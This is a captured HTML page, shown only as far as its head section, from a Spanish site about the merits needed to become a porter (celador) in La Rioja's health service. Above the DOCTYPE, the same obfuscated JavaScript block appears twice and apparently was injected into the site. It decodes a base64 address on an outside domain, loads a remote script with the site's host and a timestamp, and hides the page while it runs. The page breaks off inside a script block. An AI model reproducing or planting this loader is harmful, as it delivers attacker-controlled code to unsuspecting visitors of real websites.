

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iurisanitas.com/meritos-acceder-celador-rioja-salud/
body_size: 30032
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="https://iurisanitas.com/xmlrpc.php">






<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Méritos para acceder como celador al servicio riojano de salud &#8211; Iuris Sanitas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Feed" href="https://iurisanitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Feed de los comentarios" href="https://iurisanitas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Iuris Sanitas &raquo; iCal Feed" href="https://iurisanitas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Comentario Méritos para acceder como celador al servicio riojano de salud del feed" href="https://iurisanitas.com/meritos-acceder-celador-rioja-salud/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iurisanitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiurisanitas.com%2Fmeritos-acceder-celador-rioja-salud%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iurisanitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiurisanitas.com%2Fmeritos-acceder-celador-rioja-salud%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iurisanitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://iurisanitas.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://iurisanitas.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://iurisanitas.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Edwiser Bridge Single Sign On-public-style-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge-sso/public/assets/css/sso-public-css.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://iurisanitas.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/jquery_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/responsive_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/buttons_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/select_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdm_front_end_css-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/edwiser-frontend-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iurisanitas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_integration-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce-integration/public/css/bridge-woocommerce-public.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://iurisanitas.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://iurisanitas.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://iurisanitas.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://iurisanitas.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//iurisanitas.com/wp-content/uploads/pum/pum-site-styles.css?generated=1748972662&#038;ver=1.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-style-css' href='https://iurisanitas.com/wp-content/themes/academia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1617732737' type='text/css' media='all' />
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
